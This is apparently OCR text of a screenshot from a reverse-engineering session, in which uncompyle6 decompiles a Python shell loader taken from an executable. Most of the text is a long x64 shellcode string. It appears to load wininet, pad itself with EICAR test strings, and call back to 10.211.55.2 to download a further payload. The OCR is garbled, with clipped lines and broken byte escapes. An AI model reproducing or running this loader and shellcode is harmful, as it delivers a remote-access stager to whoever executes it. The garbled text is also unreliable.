 :\Desktop\0617_exe逆向\new_\no_key\dist\getpyc>uncompyle6  new_py_shell.pyc
uncompyle6 version 3.7.4
Python bytecode 3.8 (3413)
Decompiled from: Python 3.8.7 (tags/v3.8.7:6503f05, Dec 21 2020, 17:59:51) [MSC v.1928 64 bit (AMD64)]
Embedded file name: py_shellcode_fuzz.py
Compiled at: 1995-09-28 00:18:56
Size of source mod 2**32: 272 bytes
mport ctypes, base64
ef shell():
shellcode = b''
shellcode += b'\xfcH\x83\xe4\xf0\xe8\xc8\x00\x00\x00AQAPRQVH1\xd2eH\x8bR`H\x8bR\x18H\x8bR H\x8brPH\x0f\xb7JJM1\
xc0\xac<a|\x02, A\xc1\xc9\rA\x01\xc1\xe2\xedRAQH\x8bR \x8bB<H\x01\xd0f\x81x\x18\x0b\x02ur\x8b\x80\x88\x00\x00\x00H\
c0tgH\x01\xd0P\x8bH\x18D\x8b@ I\x01\xd0\xe3VH\xff\xc9A\x8b4\x88H\x01\xd6M1\xc9H1\xc0\xacA\xc1\xc9\rA\x01\xc18\xe0u\
x03L$\x08E9\xd1u\xd8XD\x8b@$I\x01\xd0fA\x8b\x0cHD\x8b@\x1cI\x01\xd0A\x8b\x04\x88H\x01\xd0AXAX^YZAXAYAZH\x83\xec AR\
e0XAYZH\x8b\x12\xe9O\xff\xff\xff]j\x00I\xbewininet\x00AVI\x89\xe6L\x89\xf1A\xbaLw&\x07\xff\xd5H1\xc9H1\xd2M1\xc0M1\
APA\xba:Vy\xa7\xff\xd5\xebsZH\x89\xc1A\xb8!\x03\x00\x00M1\xc9AQAQj\x03AQA\xbaW\x89\x9f\xc6\xff\xd5\xebY[H\x89\xc1H1
\x89\xd8M1\xc9Rh\x00\x02@\x84RRA\xba\xebU.;\xff\xd5H\x89\xc6H\x83\xc3Pj\n_H\x89\xf1H\x89\xdaI\xc7\xc0\xff\xff\xff\xff
xc9RRA\xba-\x06\x18{\xff\xd5\x85\xc0\x0f\x85\x9d\x01\x00\x00H\xff\xcf\x0f\x84\x8c\x01\x00\x00\xeb\xd3\xe9\xe4\x01\x0
0\xe8\xa2\xff\xff\xff/CNSy\x005O!P%@AP[4\\PZX54(P^)7CC)7}$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!$H+H*\x005O!P%\x00User
t: Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko\r\n\x005O!P%@AP[4\\PZX54(P^)7CC)7}$EICAR-STANDARD-
IRUS-TEST-FILE!$H+H*\x005O!P%@AP[4\\PZX54(P^)7CC)7}$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!$H+H*\x005O!P%@AP[4\\PZX54(P
)7}$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!$H+H*\x005O!P%@AP[4\\PZX54(P^)7CC\x00A\xbe\xf0\xb5\xa2V\xff\xd5H1\xc9\xba\x0
@\x00A\xb8\x00\x10\x00\x00A\xb9@\x00\x00\x00A\xbaX\xa4S\xe5\xff\xd5H\x93SSH\x89\xe7H\x89\xf1H\x89\xdaA\xb8\x00 \x00
\x89\xf9A\xba\x12\x96\x89\xe2\xff\xd5H\x83\xc4 \x85\xc0t\xb6f\x8b\x07H\x01\xc3\x85\xc0
\xe8\x9f\xfd\xff\xff10.211.55.2\x00\x00\x00\x00\x00'
shellcode = bytearray(shellcode)
微信号: crowsec